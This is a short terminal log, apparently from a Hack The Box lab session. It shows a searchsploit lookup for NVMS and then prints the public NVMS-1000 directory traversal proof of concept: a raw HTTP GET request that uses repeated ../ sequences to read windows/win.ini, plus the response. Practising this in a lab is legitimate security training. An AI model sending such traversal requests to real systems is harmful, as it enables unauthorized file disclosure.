 root@kali:~/Desktop/HTB# searchsploit nvms
----------------------------------------------------------------------------------------- ---------------------------------------
 Exploit Title                                                                           |  Path
                                                                                         | (/usr/share/exploitdb/)
----------------------------------------------------------------------------------------- ---------------------------------------
NVMS 1000 - Directory Traversal                                                          | exploits/hardware/webapps/47774.txt
OpenVms 5.3/6.2/7.x - UCX POP Server Arbitrary File Modification                         | exploits/multiple/local/21856.txt
OpenVms 8.3 Finger Service - Stack Buffer Overflow                                       | exploits/multiple/dos/32193.txt
----------------------------------------------------------------------------------------- ---------------------------------------
Shellcodes: No Result
root@kali:~/Desktop/HTB# cat /usr/share/exploitdb/exploits/hardware/webapps/47774.txt
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html

POC
---------

GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close

Response
---------

; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1root@kali:~/Desktop/HTB#